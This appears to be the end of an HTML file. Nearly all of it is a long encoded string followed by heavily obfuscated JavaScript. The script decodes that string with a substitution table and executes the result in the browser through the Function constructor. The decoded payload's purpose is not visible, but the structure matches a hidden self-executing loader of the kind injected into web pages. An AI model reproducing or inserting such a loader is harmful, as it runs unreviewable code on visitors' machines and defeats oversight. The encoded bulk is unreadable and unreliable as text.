AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
